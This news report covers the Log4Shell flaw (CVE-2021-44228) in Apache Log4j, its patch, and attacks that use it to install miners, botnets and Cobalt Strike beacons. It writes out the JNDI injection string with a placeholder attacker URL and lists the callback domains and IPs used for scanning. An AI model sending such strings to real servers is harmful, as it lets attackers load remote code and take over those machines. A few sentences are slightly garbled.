Security researchers are already scanning the network looking for products affected by a dangerous bug in the Log4j library and are fixing the results of cybercriminals’ attacks on a Log4Shell vulnerability.
The vulnerability is already being exploited to deploy miners, Cobalt Strike beacons, etc.
An issue in the popular Log4j logging library included in the Apache Logging Project was reported last week. The 0-day vulnerability received the identifier CVE-2021-44228 and scored 10 out of 10 points on the CVSS vulnerability rating scale, as it allows remote arbitrary code execution (RCE).
The problem is aggravated by the fact that PoC exploits have already appeared on the network, and the vulnerability can be exploited remotely, which does not require advanced technical skills.
The vulnerability forces Java-based applications and servers that use the Log4j library to log a specific line to their internal systems. When an application or server processes such logs, a string can cause the vulnerable system to load and run a malicious script from the domain controlled by the attacker. The result will be a complete hijacking of the vulnerable application or server.
Let me remind you that the patch has already been released as part of the 2.15.0 release.
The attacks on Log4Shell have already begun, Bleeping Computer now reports. The publication says that to exploit the bug. An attacker can change the user agent of his browser and visit a specific site or search for a string on the site using the format ${jndi:ldap://[attacker_URL]}.
This will eventually add a line to the web server’s access logs, and when the Log4j application parses these logs and finds the line, an error will force the server to execute a callback or request the URL specified in the JNDI line. Attackers can then use this URL to send commands to the vulnerable device (either Base64 encoded or Java classes).
Worse, simple pushing of a connection can be used to determine if a remote server is vulnerable to Log4Shell.
It is reported that attackers are already using Log4Shell to execute shell scripts that download and install various miners. In particular, the hackers behind the Kinsing malware and the botnet of the same name actively abuse the Log4j bug and use Base64 payloads that force the vulnerable server to download and execute shell scripts. The script removes the competing malware from the vulnerable device and then downloads and installs the Kinsing malware, which will start mining the cryptocurrency.
In turn, Chinese experts from Netlab 360 warn that the vulnerability is being used to install Mirai and Muhstik malware on vulnerable devices. These IoT threats make vulnerable devices part of botnets, use them to extract cryptocurrency, and conduct large-scale DDoS attacks.
According to Microsoft analysts, a vulnerability in Log4j is also used to drop Cobalt Strike beacons. Initially, Cobalt Strike is a legitimate commercial tool created for pen-testers and red teams focused on exploitation and post-exploitation. Unfortunately, it has long been loved by hackers, from government APT groups to ransomware operators.
So far, there is no evidence to guarantee that the ransomware has adopted an exploit for Log4j. Still, according to experts, deploying Cobalt Strike beacons indicates that such attacks are inevitable.

Also, in addition to using Log4Shell to install various malware, attackers use the problem to scan vulnerable servers and obtain information from them. For example, the exploit shown below can force vulnerable servers to access URLs or perform DNS lookups for callback domains. This allows information security specialists and hackers to determine if a server is vulnerable and use it for future attacks, research, or trying to get a bug bounty from its owners.
Journalists are concerned that some researchers may go too far by using an exploit to steal environment variables that contain server data, including the hostname, username under which the Log4j service runs, OS information, and OS version number.
The most common domains and IP addresses used for these scans are:
- interactsh.com
- burpcollaborator.net
- dnslog.cn
- bin${upper:a}ryedge.io
- leakix.net
- bingsearchlib.com
- 205.185.115.217:47324
- bingsearchlib.com:39356
- canarytokens.com